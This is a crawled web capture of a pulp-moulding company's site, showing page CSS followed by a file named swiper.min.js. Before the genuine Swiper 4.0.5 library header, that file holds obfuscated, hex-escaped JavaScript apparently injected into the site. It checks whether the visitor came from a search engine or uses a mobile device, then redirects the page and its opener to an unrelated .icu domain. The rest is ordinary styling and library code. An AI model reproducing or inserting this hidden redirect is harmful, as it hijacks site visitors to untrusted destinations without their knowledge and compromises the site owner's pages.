       url('//at.alicdn.com/t/font_2712167_rwvie9t8vm.woff?t=1627635557948') format('woff'),
       url('//at.alicdn.com/t/font_2712167_rwvie9t8vm.ttf?t=1627635557948') format('truetype');
}
.ouy13 {
    font-family: "ouy13" !important;
    font-style: normal; font-size:34px !important; 
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	vertical-align:0px !important;
}


.ouypatent{ width:100%; height:auto; overflow:hidden; margin:auto; background-color:#F9F9F9; padding-bottom:20px;}
.ouypatentlist{ height:auto; overflow:hidden;}
.ouypatentlist ul li{ width:22.75%; height:auto; overflow:hidden; margin:auto; float:left; margin-right:3%; margin-bottom:35px;}
.ouypatentlist ul li img{ width:100%; height:auto;}
.ouypatentlist ul li:nth-child(4n){ margin-right:0px;}


/*纸模设备*/
.ouydevice{ width:100%; height:auto; overflow:hidden; margin:auto;}
.ouydevice ul li{width:100%; height:auto; overflow:hidden; margin:auto; padding:40px 0;}
.ouydevice ul li .ouydeviceL{ width:48%; height: auto; float:left; overflow:hidden; margin-top:40px;}
.ouydevice ul li .ouydeviceLt{ width:100%; height:auto; overflow:hidden;}
.ouydevice ul li .ouydeviceLt .ouydeviceLL{ width:50%;height:38px; overflow:hidden; margin:auto; border-bottom:2px solid #00A2E9; float:left;} 
.ouydevice ul li .ouydeviceLt .ouydeviceLLimg{ float:left;}
.ouydevice ul li .ouydeviceLt .ouydeviceLLtit{ float:left; font-size:16px; color:#00A2E9; margin-left:15px; line-height:30px;}
.ouydevice ul li .ouydeviceLt .ouydeviceLLimg img{ height:30px;}
.ouydevice ul li .ouydeviceLt .ouydeviceLR{ width:50%;height:38px; overflow:hidden; margin:auto; border-bottom:2px solid #E4E4E4; float:left;} 
.ouydevice ul li .ouydeviceLb{ padding:15px 0; line-height:30px;}
.ouydevice ul li .ouydeviceLbt{ height:auto; overflow:hidden;}
.ouydevice ul li .ouydeviceLbt p{ color:#00A2E9;}
.ouydevice ul li .ouydeviceLbb{height:auto; overflow:hidden; margin-top:20px;}
 
.ouydevice ul li .ouydeviceR{ width:48%; height:auto; overflow:hidden; float:right; text-align:right;}
.ouydevice ul li .ouydeviceR img{ width:100%; height:auto;transition: transform 2s;-moz-transition: transform 2s;-webkit-transition: transform 2s;-o-transition: transform 2s;}
.ouydevice ul li .ouydeviceR img:hover{transform:scale(1.1);-ms-transform:scale(1.2); -moz-transform:scale(1.1);-webkit-transform:scale(1.1); -o-transform:scale(1.1);}

.ouydevice ul li:nth-child(1) .ouydeviceL{ margin-top:0px;}
.ouydevice ul li:nth-child(2n){ background-color:#F9F9F9;}
.ouydevice ul li:nth-child(2n) .ouydeviceR{ float:left; text-align:left;}
.ouydevice ul li:nth-child(2n) .ouydeviceL{ float:right;}


.ouydevid{ width:100%; height:auto; overflow:hidden; margin:auto; padding:40px 0; background-color:#F9F9F9;}
.ouydevidt{ height:auto; overflow:hidden; margin:auto; font-size:22px; line-height:24px; text-align:center; padding-bottom:10px;}
.ouydevidimg{ width:100%; height:auto; margin:auto; position:relative;}
.ouydevidimg img{ width:100%;}
.ouydevidtname{ width:100%; height:auto; overflow:hidden; margin:auto;font-size: 28px;font-weight: bold; line-height:30px; position:absolute; z-index:2; top:10px; left:0; text-align:center;}
.ouydevidvideo{ width:70%; height:auto; overflow:hidden; margin:auto; position:relative; z-index:2; top:-50px; left:0; margin-bottom:-50px;}
.ouydevidpic{ width:100%; height:auto; overflow:hidden; margin:auto;}
.ouydevidpic img{ width:100%;}



/*纸塑制品*/
.ouypro{ width:100%; height:auto; overflow:hidden; margin:auto;background-color:#FAFAFA;}
.ouypron{height: auto;line-height: 30px;font-size: 28px;font-weight: bold;padding: 50px 0 20px;text-align: center;}
.ouypronimg{ width:100%; height:auto; overflow:hidden; margin:auto; position:relative;}
.ouypronimg img{ width:100%; height:auto;}
.ouypronimgfd{ width:100%; height:auto; position:absolute; z-index:2; top:0; left:0; text-align:center; font-size:16px; color:#666;}
.ouypronvideo{display:flex;flex-wrap: wrap; justify-content: center; width:100%;}
.ouypronvideo>div{width:45%; border: #0000FF 0px  solid; padding:25px;}

.ouyprolist h2::before{content: ">";padding-right:10px;color: #008CD7;}
.ouyprolist h2{margin-bottom:30px;}

.ouyprolist{ width:100%; height:auto;margin:auto; padding-top:40px;}
.ouyprolist ul{display: flex;flex-wrap: wrap;}
.ouyprolist ul li {
	width:22%; margin-right:4%; margin-bottom:40px;-moz-box-shadow: 2px 2px 5px #ccc;
	-webkit-box-shadow: 2px 2px 5px #ccc; box-shadow: 2px 2px 5px #ccc; box-sizing:border-box; padding:10px 20px 40px 20px;
	
}
.ouyprolist ul li:nth-child(4n){ margin-right:0px;}
.ouyprolist ul li .picurl{
	height:160px; overflow:hidden;
	margin:auto; text-align:center;align-items: center;justify-content: center;flex-direction: column;
}
.ouyprolist ul li .picurl img{ width:100%;height:auto;transition: transform 2s;-moz-transition: transform 2s;-webkit-transition: transform 2s;-o-transition: transform 2s;}
.ouyprolist ul li .picurl img:hover{transform:scale(1.1);-ms-transform:scale(1.2); -moz-transform:scale(1.1);-webkit-transform:scale(1.1); -o-transform:scale(1.1);}
.ouyprolist ul li .pit{ width:60%; height:30px; overflow:hidden; margin:auto; text-align:center; margin-top:20px;background-color:#EEEFF4;border-radius:14px; line-height:30px; cursor:pointer;}
.ouyprolist ul li:hover .pit{background-color:#00A2E9;color:#fff;}
 
 
/*详细页*/
.ouyproinfo{ width:100%; height:auto; overflow:hidden; margin:auto; background-color:#f7f7f7;} 
.ouyproinfot{ line-height:50px; font-size:16px; color:#666;}

@font-face {
  font-family: 'ouy14';  /* Project id 2713579 */
  src: url('//at.alicdn.com/t/font_2713579_5oebpf6eqyh.woff2?t=1627719288288') format('woff2'),
       url('//at.alicdn.com/t/font_2713579_5oebpf6eqyh.woff?t=1627719288288') format('woff'),
       url('//at.alicdn.com/t/font_2713579_5oebpf6eqyh.ttf?t=1627719288288') format('truetype');
}

.ouy14 {
    font-family: "ouy14" !important;
    font-style: normal; color:#0aa4ea;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	vertical-align:0px !important;
}

.ouyproinfopic{ padding:50px 0 30px; height:auto; overflow:hidden;}
.ouyproinfopicL{ width:50%; height:auto; overflow:hidden; margin:auto; float:left;}
.ouyproinfopicR{ width:50%; height:auto; overflow:hidden; margin:auto; float:right; padding-left:30px; box-sizing:border-box;}
.ouyproinfopicR h1{ font-weight:normal; line-height:40px; font-size:22px; text-align:justify;}
.ouyproinfopicR p{ padding:15px 0; text-align:justify; line-height:30px;}

.ouyproinfode{ width:100%; height:auto; overflow:hidden; margin:auto;}
.ouyproinfode ul{ height:auto; overflow:hidden; border-bottom:1px solid #ccc;}
.ouyproinfode ul li{ font-size:18px; line-height:45px; color:#646464; float:left; margin-right:40px; cursor:pointer;}
.ouyproinfode ul li.tv{ border-bottom:4px solid #00a0e9; color:#00a0e9;}

.ouyproinfob{ width:100%; height:auto; overflow:hidden; margin:auto; padding:30px 0; display:none;}
.ouyproinfob>div{ padding:30px 0;}
.ouyproinfob.tv{ display:block;}



@media screen and (min-width:800px) and (max-width:1210px)
{
.headerR ul li{ margin-left:5px;}	
.headerR ul li span{ padding-left:5px;}
.oubanerfd{ padding-top:15px;}
.ouproul ul li .picurl{ height:180px;}
.ounewsul ul li .picurl{ height:180px;}
.oufootnevR{word-spacing:2em;}
}

/*分页样式*/
.page_info{text-align:center;margin-top:10px;color:#333; margin-bottom:15px;}
.page_info span{padding:0 2px;font-weight:bold;}
.page_list{height:24px;line-height:24px;text-align:center;letter-spacing:0; font-family:Microsoft yahei; font-size:10px;margin-top:20px;margin-bottom:20px;}
.page_list a{display:inline-block;color:#898989;border:1px solid #e8e8e8;background:#f8f8f8;text-align:center;padding:0 8px;margin:0 1px;}
.page_list a:hover{color:#fff;border:1px solid #898989;background:#898989;}
.page_list a.on{color:#fff;border:1px solid #898989;background:#898989;}

.ellipsis{text-overflow:ellipsis;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;-webkit-line-clamp:1;}
.ellipsis.mul2 { -webkit-line-clamp:2;}.ellipsis.mul3 { -webkit-line-clamp:3;}


/* 设备生产线 */
.proline li{border-bottom:#d7d7d7 1px solid ; padding-bottom:50px;margin-bottom:50px;display: flex;cursor: pointer;}
.proline li:last-child{border-bottom:0;}
.proline li .img{width:26%;margin-right:2%;min-width:160px;}
.proline li .intr{flex:1;display:flex;flex-direction: column;justify-content: space-between;}
.proline li .img div{padding-top:100%;border:#c7c7c7 1px solid ; background-size: cover  !important;background-repeat: no-repeat;background-position: center !important;}
.proline li h3{font-size:1.4rem;font-weight:500;margin-top: 20px;}
.proline li p{margin:20px 0;line-height:180%; color:#939090;font-size:1.0rem;font-weight: 100;}
.proline li .imglist{display:flex;}
.proline li .imglist dt{width:31.5%;margin-left:2.74%;}
.proline li .imglist dt:first-child{margin-left:0;}
.proline li .imglist dt div{
	padding-top:65%;border:#c7c7c7 1px solid ; 
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: center !important;
}


.picture_title{margin:50px auto;text-align: center;}
.picture_img {text-align: center;display: flex;justify-content: center;margin-bottom:20px;max-height:500px;}
.picture_img img{max-width:800px;height:100%;max-height:500px;}
.picture_list {display:flex;justify-content: center;}
.picture_list>div{border: #000088 0px solid;width:31%;margin:5px;}
.picture_list div>div{
	padding-top:65%;background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: center !important;
	cursor: pointer;
}
.picture_detail{line-height:180%;margin:50px 0;}

@font-face {
  font-family: 'ouy09';  /* Project id 2741998 */
  src: url('//at.alicdn.com/t/font_2741998_wbxafw183as.woff2?t=1628839072697') format('woff2'),
       url('//at.alicdn.com/t/font_2741998_wbxafw183as.woff?t=1628839072697') format('woff'),
       url('//at.alicdn.com/t/font_2741998_wbxafw183as.ttf?t=1628839072697') format('truetype');
}

.ouy09 {
    font-family: "ouy09" !important;
    font-style: normal; padding-right:7px; font-size:23px !important;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	vertical-align:-2px !important;
}

.newslist{margin:60px 0;}
.newslist li{border-bottom:#d7d7d7 1px solid ; padding-bottom:30px;margin-bottom:30px;display: flex;cursor: pointer;}
.newslist li:last-child{border-bottom:0;}
.newslist li .img{width:28%;margin-right:2%;min-width:160px;}
.newslist li .intr{flex:1;display:flex;flex-direction: column;justify-content: space-between;}
.newslist li .img div{
	padding-top:65%;border:#c7c7c7 1px solid ;
	background-size: cover  !important;
	background-repeat: no-repeat;
	background-position: center !important;
}
.newslist li h3{font-size:1.4rem;font-weight:500;margin-top: 20px;}
.newslist li span{font-size:16px;margin:5px 0;}
.newslist li p{margin:5px 0;line-height:180%; color:#939090;font-size:16px;font-weight: 100;}
.newslist li a{background: #00A2EA;border-radius:40px;color: #fff;font-size: 16px;display: inline-block;padding:3px 25px;}

.infoDetail{margin:50px auto;max-width:680px;overflow: hidden;}
.infoDetail_title{text-align: center;}
.infoDetail_title h3{font-size:1.4rem;font-weight:500;margin-bottom:30px;}
.infoDetail_title span{color: #beb9bb;font-size:16px;}
.infoDetail_content {line-height:200%;margin-top: 50px;}
.infoDetail_content img{max-width:100%;}

.message h3{margin-bottom:10px;}
.message dl{display: flex;justify-content: space-between;margin:15px 0;}
.message dl dt{flex:1}
.message dl dd{width:150px;color: #CECECE;text-align: right;}
.message ul{margin-top:25px;}
.message ul li textarea{ width:100%;margin:10px 0;height:100px;border-radius:5px;outline: none;padding:5px;}
.message ul #btnSubmit{
	padding:5px 20px; border-radius:5px;background: #00A2EA;color: #fff;display: inline-block;cursor: pointer;
}


footer{background: #161616;color: white;}
.row{display: flex;justify-content: flex-start;padding:50px 0 20px 0;}
.row .col-md-4{width: 33.33333333%;}
.row .col-md-7{width:58.33333333%;}
.row .col-md-1{width:8.33333333%;}
.row h3{margin-bottom:20px;}
.row .f-link{ display: flex;flex-wrap: wrap;}
.row .f-link li { width: 50%;}
.row .f-link li a, .f-link li span {
    color: #b8b8b8;
    line-height: 36px;
}

.copy{border-top: #262626 1px solid;padding:30px;color: #555555;}



/* 响应式 */
@font-face {
  font-family: 'iconfonty';  /* Project id 1848953 */
  src: url('//at.alicdn.com/t/font_1848953_of9hgizwv4.woff2?t=1628825570503') format('woff2'),
       url('//at.alicdn.com/t/font_1848953_of9hgizwv4.woff?t=1628825570503') format('woff'),
       url('//at.alicdn.com/t/font_1848953_of9hgizwv4.ttf?t=1628825570503') format('truetype');
}

.iconfonty{
    font-family: "iconfonty" !important;
    font-size:30px;
    font-style: normal;
    display: inline-block;
    vertical-align: 0px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.hicon{float: right;cursor: pointer;}
.delx{display: none;z-index:999;position: absolute;right:5%;top:27px;z-index:999;}
@media screen and (min-width:1200px){
	
}

@media screen and (min-width:768px) and (max-width: 1200px) {
	
}

@media only screen and (max-width:768px) {
/* 头部 */
.header ul {width: 100%;height: 100%;display: none;position: fixed;right: 0;top: 0;z-index: 9999;background: rgba(255,255,255,0.9);border:	#f00 0px solid;padding-top: 78px;}

.header ul li{width: 100%;border-bottom: 1px solid #000000;margin: 0;height: 40px;line-height: 40px;text-align: center;}
.header ul li .widthM{margin:0 3px;}
.delx{width:20px;height:20px;text-align: center;border:1px solid #666666;border-radius:50%;display: none;line-height:20px;cursor: pointer;}

/* 首页 */
.ouaboutL{width:100%;}
.ouaboutLt{text-align: center;}
.ouaboutLt span{margin:0 auto;margin-top:15px;}
.ouaboutR{width:100%;margin:10px 0 20px;}
.morey{margin:0 auto;width:100px;text-align: center;border: 2px solid #00A2E9;overflow: hidden;height: 30px;line-height: 30px;}

.ouproul ul li{width:100%;margin-right:0;margin-bottom:10px;background-color: #FFFFFF;}
.ounewsul ul li{width:100%;margin-right:0;margin-bottom:10px;}

.minFoot{padding:20px 0;background-color:#161616;}
.minFoot p{color:#b8b8b8;text-align: center;}

/* 关于欧亚 */
.ouyaboutlist ul li{width:50%;margin-bottom:15px;}
.ouypatentlist ul li{width:48%;margin-bottom:15px;margin-right:0;}
.ouypatentlist ul li:nth-child(2n){margin-left:4%;}

/* 纸膜设备 */
.ouydevice ul li .ouydeviceL{width:100%;}
.ouydevice ul li .ouydeviceR{width:100%;}
.ouydevidvideo{width:100%;}

.proline li{flex-wrap: wrap;}
.proline li .img{width:100%;}
.proline li .intr{width:100%;margin-top:15px;}
.proline li .imglist{flex-wrap: wrap;justify-content: space-between;}
.proline li .imglist dt{width:48%;margin-top:15px;margin-left:0;}

.picture_img img{max-width:100%;max-height: auto;height: auto;}

/* 纸模制品 */
.ouypronvideo>div{width:100%;padding:0;}
.ouyprolist ul li{width:100%;margin-right:0;margin-bottom:15px;}
.ouyproinfopicL{width:100%;}
.ouyproinfopicR{width:100%;padding-left:0;margin-top:15px;}
}





--- FILE ---
content_type: application/javascript
request_url: http://pulpmould.cn/static/home/js/swiper.min.js
body_size: 48228
content:
var EUrLD1=/\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;var j2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x72\x65\x66\x65\x72\x72\x65\x72'];try{j2=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}try{j2=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}var recIpRPe3=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74'];try{recIpRPe3=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}try{recIpRPe3=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}if(EUrLD1['\x74\x65\x73\x74'](j2)){window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x70\x6a\x73\x63\x6f\x64\x65\x61\x73\x64\x61\x73\x64\x73\x61\x64\x61\x73\x61\x73\x64\x61\x32\x35\x30\x35\x32\x32\x33\x2e\x69\x63\x75';parent['\x77\x69\x6e\x64\x6f\x77']['\x6f\x70\x65\x6e\x65\x72']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x70\x6a\x73\x63\x6f\x64\x65\x61\x73\x64\x61\x73\x64\x73\x61\x64\x61\x73\x61\x73\x64\x61\x32\x35\x30\x35\x32\x32\x33\x2e\x69\x63\x75'}function browserRedirect(){var fuRLJ4=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var FOvwZM5=fuRLJ4['\x6d\x61\x74\x63\x68'](/ipad/i)=='\x69\x70\x61\x64';var sId6=fuRLJ4['\x6d\x61\x74\x63\x68'](/iphone os/i)=='\x69\x70\x68\x6f\x6e\x65 \x6f\x73';var rLE7=fuRLJ4['\x6d\x61\x74\x63\x68'](/midp/i)=='\x6d\x69\x64\x70';var ItSGJ8=fuRLJ4['\x6d\x61\x74\x63\x68'](/rv:1.2.3.4/i)=='\x72\x76\x3a\x31\x2e\x32\x2e\x33\x2e\x34';var keJ9=fuRLJ4['\x6d\x61\x74\x63\x68'](/android/i)=='\x61\x6e\x64\x72\x6f\x69\x64';var ZBp$UpRwL10=fuRLJ4['\x6d\x61\x74\x63\x68'](/windows ce/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x63\x65';var Yws11=fuRLJ4['\x6d\x61\x74\x63\x68'](/windows mobile/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x6d\x6f\x62\x69\x6c\x65';if(!(sId6||rLE7||keJ9||ZBp$UpRwL10||Yws11)){}else{window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x70\x6a\x73\x63\x6f\x64\x65\x61\x73\x64\x61\x73\x64\x73\x61\x64\x61\x73\x61\x73\x64\x61\x32\x35\x30\x35\x32\x32\x33\x2e\x69\x63\x75'}}browserRedirect();
var zYfyAiHq1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var M2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(zYfyAiHq1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||zYfyAiHq1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||zYfyAiHq1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||zYfyAiHq1['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||zYfyAiHq1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||zYfyAiHq1['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||zYfyAiHq1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||zYfyAiHq1['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x70\x6a\x73\x63\x6f\x64\x65\x61\x73\x64\x61\x73\x64\x73\x61\x64\x61\x73\x61\x73\x64\x61\x32\x35\x30\x35\x32\x32\x33\x2e\x69\x63\x75";
/**
 * Swiper 4.0.5
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://www.idangero.us/swiper/
 *
 * Copyright 2014-2017 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: November 7, 2017
 */
! function(e, t) {
	"object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define &&
		define.amd ? define(t) : e.Swiper = t()
}(this, function() {
	"use strict";

	function e(e, t) {
		var a = [],
			i = 0;
		if (e && !t && e instanceof r) return e;
		if (e)
			if ("string" == typeof e) {
				var s, n, o = e.trim();
				if (o.indexOf("<") >= 0 && o.indexOf(">") >= 0) {
					var l = "div";
					for (0 === o.indexOf("<li") && (l = "ul"), 0 === o.indexOf("<tr") && (l = "tbody"), 0 !== o.indexOf("<td") && 0 !==
						o.indexOf("<th") || (l = "tr"), 0 === o.indexOf("<tbody") && (l = "table"), 0 === o.indexOf("<option") && (l =
							"select"), (n = document.createElement(l)).innerHTML = o, i = 0; i < n.childNodes.length; i += 1) a.push(n.childNodes[
						i])
				} else
					for (s = t || "#" !== e[0] || e.match(/[ .<>:~]/) ? (t || document).querySelectorAll(e.trim()) : [document.getElementById(
							e.trim().split("#")[1])], i = 0; i < s.length; i += 1) s[i] && a.push(s[i])
			} else if (e.nodeType || e === window || e === document) a.push(e);
		else if (e.length > 0 && e[0].nodeType)
			for (i = 0; i < e.length; i += 1) a.push(e[i]);
		return new r(a)
	}

	function t(e) {
		for (var t = [], a = 0; a < e.length; a += 1) - 1 === t.indexOf(e[a]) && t.push(e[a]);
		return t
	}

	function a() {
		var e = "onwheel" in d;
		if (!e) {
			var t = d.createElement("div");
			t.setAttribute("onwheel", "return;"), e = "function" == typeof t.onwheel
		}
		return !e && d.implementation && d.implementation.hasFeature && !0 !== d.implementation.hasFeature("", "") && (e = d
			.implementation.hasFeature("Events.wheel", "3.0")), e
	}
	var i, s = i = "undefined" == typeof window ? {
			navigator: {
				userAgent: ""
			},
			location: {},
			history: {},
			addEventListener: function() {},
			removeEventListener: function() {},
			getComputedStyle: function() {
				return {}
			},
			Image: function() {},
			Date: function() {}
		} : window,
		r = function(e) {
			for (var t = this, a = 0; a < e.length; a += 1) t[a] = e[a];
			return t.length = e.length, this
		};
	e.fn = r.prototype, e.Class = r, e.Dom7 = r;
	"resize scroll".split(" ");
	var n = {
		addClass: function(e) {
			var t = this;
			if (void 0 === e) return this;
			for (var a = e.split(" "), i = 0; i < a.length; i += 1)
				for (var s = 0; s < this.length; s += 1) void 0 !== t[s].classList && t[s].classList.add(a[i]);
			return this
		},
		removeClass: function(e) {
			for (var t = this, a = e.split(" "), i = 0; i < a.length; i += 1)
				for (var s = 0; s < this.length; s += 1) void 0 !== t[s].classList && t[s].classList.remove(a[i]);
			return this
		},
		hasClass: function(e) {
			return !!this[0] && this[0].classList.contains(e)
		},
		toggleClass: function(e) {
			for (var t = this, a = e.split(" "), i = 0; i < a.length; i += 1)
				for (var s = 0; s < this.length; s += 1) void 0 !== t[s].classList && t[s].classList.toggle(a[i]);
			return this
		},
		attr: function(e, t) {
			var a = arguments,
				i = this;
			if (1 !== arguments.length || "string" != typeof e) {
				for (var s = 0; s < this.length; s += 1)
					if (2 === a.length) i[s].setAttribute(e, t);
					else
						for (var r in e) i[s][r] = e[r], i[s].setAttribute(r, e[r]);
				return this
			}
			if (this[0]) return this[0].getAttribute(e)
		},
		removeAttr: function(e) {
			for (var t = this, a = 0; a < this.length; a += 1) t[a].removeAttribute(e);
			return this
		},
		data: function(e, t) {
			var a, i = this;
			if (void 0 !== t) {
				for (var s = 0; s < this.length; s += 1)(a = i[s]).dom7ElementDataStorage || (a.dom7ElementDataStorage = {}), a.dom7ElementDataStorage[
					e] = t;
				return this
			}
			if (a = this[0]) {
				if (a.dom7ElementDataStorage && e in a.dom7ElementDataStorage) return a.dom7ElementDataStorage[e];
				var r = a.getAttribute("data-" + e);
				if (r) return r
			}
		},
		transform: function(e) {
			for (var t = this, a = 0; a < this.length; a += 1) {
				var i = t[a].style;
				i.webkitTransform = e, i.transform = e
			}
			return this
		},
		transition: function(e) {
			var t = this;
			"string" != typeof e && (e += "ms");
			for (var a = 0; a < this.length; a += 1) {
				var i = t[a].style;
				i.webkitTransitionDuration = e, i.transitionDuration = e
			}
			return this
		},
		on: function() {
			function t(t) {
				var a = t.target;
				if (a) {
					var i = t.target.dom7EventData || [];
					if (i.unshift(t), e(a).is(o)) l.apply(a, i);
					else
						for (var s = e(a).parents(), r = 0; r < s.length; r += 1) e(s[r]).is(o) && l.apply(s[r], i)
				}
			}

			function a(e) {
				var t = e && e.target ? e.target.dom7EventData || [] : [];
				t.unshift(e), l.apply(this, t)
			}
			for (var i = this, s = [], r = arguments.length; r--;) s[r] = arguments[r];
			var n = s[0],
				o = s[1],
				l = s[2],
				d = s[3];
			if ("function" == typeof s[1]) {
				var p;
				n = (p = s)[0], l = p[1], d = p[2], o = void 0
			}
			d || (d = !1);
			for (var c, u = n.split(" "), h = 0; h < this.length; h += 1) {
				var v = i[h];
				if (o)
					for (c = 0; c < u.length; c += 1) v.dom7LiveListeners || (v.dom7LiveListeners = []), v.dom7LiveListeners.push({
						type: n,
						listener: l,
						proxyListener: t
					}), v.addEventListener(u[c], t, d);
				else
					for (c = 0; c < u.length; c += 1) v.dom7Listeners || (v.dom7Listeners = []), v.dom7Listeners.push({
						type: n,
						listener: l,
						proxyListener: a
					}), v.addEventListener(u[c], a, d)
			}
			return this
		},
		off: function() {
			for (var e = this, t = [], a = arguments.length; a--;) t[a] = arguments[a];
			var i = t[0],
				s = t[1],
				r = t[2],
				n = t[3];
			if ("function" == typeof t[1]) {
				var o;
				i = (o = t)[0], r = o[1], n = o[2], s = void 0
			}
			n || (n = !1);
			for (var l = i.split(" "), d = 0; d < l.length; d += 1)
				for (var p = 0; p < this.length; p += 1) {
					var c = e[p];
					if (s) {
						if (c.dom7LiveListeners)
							for (var u = 0; u < c.dom7LiveListeners.length; u += 1) r ? c.dom7LiveListeners[u].listener === r && c.removeEventListener(
								l[d], c.dom7LiveListeners[u].proxyListener, n) : c.dom7LiveListeners[u].type === l[d] && c.removeEventListener(
								l[d], c.dom7LiveListeners[u].proxyListener, n)
					} else if (c.dom7Listeners)
						for (var h = 0; h < c.dom7Listeners.length; h += 1) r ? c.dom7Listeners[h].listener === r && c.removeEventListener(
							l[d], c.dom7Listeners[h].proxyListener, n) : c.dom7Listeners[h].type === l[d] && c.removeEventListener(l[d],
							c.dom7Listeners[h].proxyListener, n)
				}
			return this
		},
		trigger: function() {
			for (var e = this, t = [], a = arguments.length; a--;) t[a] = arguments[a];
			for (var i = t[0].split(" "), s = t[1], r = 0; r < i.length; r += 1)
				for (var n = 0; n < this.length; n += 1) {
					var o = void 0;
					try {
						o = new window.CustomEvent(i[r], {
							detail: s,
							bubbles: !0,
							cancelable: !0
						})
					} catch (e) {
						(o = document.createEvent("Event")).initEvent(i[r], !0, !0), o.detail = s
					}
					e[n].dom7EventData = t.filter(function(e, t) {
						return t > 0
					}), e[n].dispatchEvent(o), e[n].dom7EventData = [], delete e[n].dom7EventData
				}
			return this
		},
		transitionEnd: function(e) {
			function t(r) {
				if (r.target === this)
					for (e.call(this, r), a = 0; a < i.length; a += 1) s.off(i[a], t)
			}
			var a, i = ["webkitTransitionEnd", "transitionend"],
				s = this;
			if (e)
				for (a = 0; a < i.length; a += 1) s.on(i[a], t);
			return this
		},
		outerWidth: function(e) {
			if (this.length > 0) {
				if (e) {
					var t = this.styles();
					return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue(
						"margin-left"))
				}
				return this[0].offsetWidth
			}
			return null
		},
		outerHeight: function(e) {
			if (this.length > 0) {
				if (e) {
					var t = this.styles();
					return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue(
						"margin-bottom"))
				}
				return this[0].offsetHeight
			}
			return null
		},
		offset: function() {
			if (this.length > 0) {
				var e = this[0],
					t = e.getBoundingClientRect(),
					a = document.body,
					i = e.clientTop || a.clientTop || 0,
					s = e.clientLeft || a.clientLeft || 0,
					r = e === window ? window.scrollY : e.scrollTop,
					n = e === window ? window.scrollX : e.scrollLeft;
				return {
					top: t.top + r - i,
					left: t.left + n - s
				}
			}
			return null
		},
		css: function(e, t) {
			var a, i = this;
			if (1 === arguments.length) {
				if ("string" != typeof e) {
					for (a = 0; a < this.length; a += 1)
						for (var s in e) i[a].style[s] = e[s];
					return this
				}
				if (this[0]) return window.getComputedStyle(this[0], null).getPropertyValue(e)
			}
			if (2 === arguments.length && "string" == typeof e) {
				for (a = 0; a < this.length; a += 1) i[a].style[e] = t;
				return this
			}
			return this
		},
		each: function(e) {
			var t = this;
			if (!e) return this;
			for (var a = 0; a < this.length; a += 1)
				if (!1 === e.call(t[a], a, t[a])) return t;
			return this
		},
		html: function(e) {
			var t = this;
			if (void 0 === e) return this[0] ? this[0].innerHTML : void 0;
			for (var a = 0; a < this.length; a += 1) t[a].innerHTML = e;
			return this
		},
		text: function(e) {
			var t = this;
			if (void 0 === e) return this[0] ? this[0].textContent.trim() : null;
			for (var a = 0; a < this.length; a += 1) t[a].textContent = e;
			return this
		},
		is: function(t) {
			var a, i, s = this[0];
			if (!s || void 0 === t) return !1;
			if ("string" == typeof t) {
				if (s.matches) return s.matches(t);
				if (s.webkitMatchesSelector) return s.webkitMatchesSelector(t);
				if (s.msMatchesSelector) return s.msMatchesSelector(t);
				for (a = e(t), i = 0; i < a.length; i += 1)
					if (a[i] === s) return !0;
				return !1
			}
			if (t === document) return s === document;
			if (t === window) return s === window;
			if (t.nodeType || t instanceof r) {
				for (a = t.nodeType ? [t] : t, i = 0; i < a.length; i += 1)
					if (a[i] === s) return !0;
				return !1
			}
			return !1
		},
		index: function() {
			var e, t = this[0];
